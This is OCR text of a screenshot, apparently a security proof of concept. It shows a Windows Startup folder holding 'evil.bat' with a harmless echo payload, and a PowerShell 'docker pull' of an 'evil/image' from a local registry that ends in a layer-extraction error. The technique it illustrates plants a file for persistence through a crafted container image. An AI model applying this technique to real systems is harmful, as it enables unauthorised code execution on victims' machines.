 管理
启动
查看
应用程序工具
复制路径
粘贴快捷方式
移动到
复制到
删除
重命名
新建
文件夹
新建项目
轻松访问
属性
打开
编辑
历史记录
全部选择
全部取消
反向选择
组织
新建
打开
选择
本地磁盘 (C:) > ProgramData > Microsoft > Windows > 「开始」菜单 > 程序 > 启动
名称 修改日期 类型 大小
evil.bat 2020/8/28 18:30 Windows 批处理... 1 KB
evil.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
echo Hello World 1598610615.05735
pause
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> docker pull 192.168.33.128:5000/evil/image:latest
latest: Pulling from evil/image
eac7019cf2d7: Extracting [==================================================>] 71.68kB/71.68kB
failed to register layer: re-exec error: exit status 1: output: ProcessBaseLayer C:\ProgramData\Docker\win
600a836bbb0e92edded92ee8fb9c0616e7bf1376bc071540a2edd9ec63ce2: Cannot create a file when that file already
PS C:\Windows\system32>